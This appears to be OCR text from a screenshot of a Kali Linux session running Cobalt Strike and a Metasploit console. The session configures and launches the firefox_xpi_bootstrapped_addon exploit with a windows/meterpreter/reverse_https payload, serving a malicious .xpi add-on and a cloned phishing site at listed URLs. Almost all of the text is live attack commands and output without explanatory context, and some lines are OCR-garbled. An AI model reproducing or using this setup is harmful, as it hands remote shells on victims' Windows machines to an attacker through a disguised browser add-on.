 Applications Places root
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Success
Started service: cloned site
Copy and paste this URL to access it
http://54.197.3.16:80/
Ok
Event Log X multi/browser/firefox_xpi_bootstrapped_add
msf exploit(firefox_xpi_bootstrapped_addon) > se rse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(firefox_xpi_bootstrapped_addon) > set TARGET 1
TARGET => 1
msf exploit(firefox_xpi_bootstrapped_addon) > set Encoder generic/none
Encoder => generic/none
msf exploit(firefox_xpi_bootstrapped_addon) > set EXITFUNC thread
EXITFUNC => thread
msf exploit(firefox_xpi_bootstrapped_addon) > set URIPATH /atd-firefox.xpi
URIPATH => /atd-firefox.xpi
msf exploit(firefox_xpi_bootstrapped_addon) > exploit -j
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8080/atd-firefox.xpi
[*]  Local IP: http://10.215.79.58:8080/atd-firefox.xpi
[*] Server started.
msf exploit(firefox_xpi_bootstrapped_addon) >
root@kali: ~/cobaltstr... [Firefox Spell and Gra... Cobalt Strike